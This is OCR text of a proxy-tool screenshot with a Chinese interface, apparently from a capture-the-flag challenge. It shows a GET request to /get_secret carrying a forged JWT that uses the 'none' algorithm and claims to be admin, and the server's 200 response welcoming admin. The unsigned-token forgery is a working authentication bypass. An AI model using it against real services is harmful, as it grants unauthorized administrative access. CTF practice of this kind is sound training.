 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
发送 取消 < ▼ > ▼ 目标:
请求
美化 Raw Hex \n ≡
1 GET /get_secret HTTP/1.1
2 Host: challenge.qsnctf.com:31557
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: SOLONID=70037b720eee43aaaf6afa74a48802a5
9 Connection: keep-alive
10 Authorization:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VybmFtZSI6ImFkbWluIiw
icGFzc3dvcmQiOiJhZG1pbiJ9.
11
12
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 22 May 2025 03:17:10 GMT
4 Connection: keep-alive
5 Content-Type: application/json
6 Content-Length: 106
7
8 {
"message":"\u6b22\u8fce admin",
"public":
"\u55b5\u55b5\u55b5?\uff0c\u4f60\u60f3\u770b\u4ec0\u4e48\u
634f"
}
9